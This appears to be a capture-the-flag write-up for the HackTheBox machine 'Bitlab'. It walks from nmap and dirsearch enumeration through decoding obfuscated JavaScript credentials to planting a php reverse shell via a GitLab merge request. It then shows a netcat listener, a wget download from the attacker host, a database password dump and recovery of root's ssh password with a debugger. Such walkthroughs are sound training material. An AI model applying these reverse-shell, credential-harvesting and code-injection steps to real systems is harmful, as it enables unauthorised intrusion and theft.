
Nmap
nmap -sV -Pn 10.10.10.114 -p- |tee -a bit.txt
Nmap scan report for 10.10.10.114
Host is up (0.092s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
dirsearch
dirsearch -u http://10.10.10.114/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .txt -r -t 40
After finding a few interesting directories, I stop the scan because it is taking so long…and I have already gained access.
Target: http://10.10.10.114/
[19:13:08] Starting:
[19:13:10] 301 - 233B - /help -> http://10.10.10.114/help/
[19:13:11] 301 - 236B - /profile -> http://10.10.10.114/profile/
[19:13:12] 200 - 13KB - /search
[19:13:13] 302 - 93B - /projects -> http://10.10.10.114/explore
[19:13:20] 200 - 13KB - /public
[19:13:37] 302 - 100B - /groups -> http://10.10.10.114/explore/groups
[19:13:42] 302 - 91B - /test -> http://10.10.10.114/clave
[19:15:21] 200 - 16KB - /root
[19:15:56] 200 - 13KB - /explore
[19:16:28] 301 - 86B - /ci -> http://10.10.10.114/
[19:21:36] 302 - 91B - /Test -> http://10.10.10.114/clave
[19:22:05] 302 - 102B - /snippets -> http://10.10.10.114/explore/snippets
[20:20:25] 400 - 0B - /%C0
[21:07:59] 401 - 49B - /27079%5Fclassicpeople2%2Ejpg
CTRL+C detected: Pausing threads, please wait...
[e]xit / [c]ontinue / [n]ext: e
Canceled by the user
Web
The url http://10.10.10.114 redirects to http://10.10.10.114/users/sign_in

During the initial ‘click all the things’, we find that ‘/help’ unexpectedly takes us to a directory listing.

/bookmarks.html has further links.

The source reveals that the ‘GitLab Login’ runs a Javascript function.
I used curl to view it:

<A HREF="javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64&qu\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_x4b18[5]; })()" ADD_DATE="1554932142">Gitlab Login</A>
I used malwaredecoder.com to decode it. The results reveal some creds:

clave / 11des0081x
Logging in with clave’s credentials, we arrive at a projects page:

Exploring the account, I find a possible point where I can inject some code and get a reverse shell.
Edit ‘index.php’ in the ‘root/profile’ project. Note the ‘ToDo’ instruction to ‘Connect with Postgresql’

Get a php-reverse-shell from /usr/share/ or from pentestmonkey
Edit index.php, replacing its contents.

In branches we can view ‘patch-1’ which we have updated, we click ‘merge requests’ and then ‘submit merge request’.

Next we have to click ‘merge’, to authorize the merging:

It takes a few moments to process.

After the update has been successfully merged we can trigger the exploit by clicking the user button at the top-right of the screen, and selecting ‘Settings’, which links to /profile.

We catch the shell on ‘nc -nlvp 6969’

We can use sudo -l to see what www-data can execute as root:
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls /home
clave
$ sudo -l
Matching Defaults entries for www-data on bitlab:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bitlab:
(root) NOPASSWD: /usr/bin/git pull
Privilege Escalation
www-data to clave
We need to complete the TODO and fix the postgresql.
Looking in Snippets we find one that relates to postgresql.

Clicking on the link, we find some php code controlling postgresql that needs to be fixed.

<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
var_dump(pg_fetch_all($result));
?>
To execute this, we can create a file containing this code on the target and run it, or move one over from Kali.
Before I use vi I make my shell better:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo
fg
I copy the file across with wget then execute it.
www-data@bitlab:/dev/shm$ wget http://10.10.14.7/pg-connect.php
--2020-04-07 11:33:25-- http://10.10.14.7/pg-connect.php
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 199 [application/octet-stream]
Saving to: 'pg-connect.php'
pg-connect.php 100%[===================>] 199 --.-KB/s in 0s
2020-04-07 11:33:25 (47.2 MB/s) - 'pg-connect.php' saved [199/199]
www-data@bitlab:/dev/shm$ ls
pg-connect.php
www-data@bitlab:/dev/shm$ php pg-connect.php
array(1) {
[0]=>
array(3) {
["id"]=>
string(1) "1"
["username"]=>
string(5) "clave"
["password"]=>
string(22) "c3NoLXN0cjBuZy1wQHNz=="
}
}
It returns clave’s base64 encoded password.
root@kali:~/HTB/active/bitlab# echo c3NoLXN0cjBuZy1wQHNz== |base64 -d
ssh-str0ng-p@ssbase64: invalid input
Trying the plaintext password fails, but the base64 string works.
clave / c3NoLXN0cjBuZy1wQHNz==
www-data@bitlab:/dev/shm$ su clave
Password:
clave@bitlab:/dev/shm$ cd /home/clave
clave@bitlab:~$ ls
RemoteConnection.exe user.txt
clave@bitlab:~$ cat user.txt
1exxxxxxxxxxxxxxxxxxxxxxxxx154
Clave to root - RE
sudo -l returns that:
Sorry, user clave may not run sudo on bitlab.
clave@bitlab:~$ ls -la
total 44
drwxr-xr-x 4 clave clave 4096 Aug 8 2019 .
drwxr-xr-x 3 root root 4096 Feb 28 2019 ..
lrwxrwxrwx 1 root root 9 Feb 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 clave clave 3771 Feb 28 2019 .bashrc
drwx------ 2 clave clave 4096 Aug 8 2019 .cache
drwx------ 3 clave clave 4096 Aug 8 2019 .gnupg
-rw-r--r-- 1 clave clave 807 Feb 28 2019 .profile
-r-------- 1 clave clave 13824 Jul 30 2019 RemoteConnection.exe
-r-------- 1 clave clave 33 Feb 28 2019 user.txt
Looking at the user clave’s home directory, we find a windows binary RemoteConnection.exe
I use Ollydbg to examine the file.
Setting a breakpoint at a point where the program appears to compare the unicode string ‘clave’,
I run the program, where it breaks the registers show an ssh command with root’s credentials.
root / Qf7]8YSV.wDNF*[7d?j&eD4^
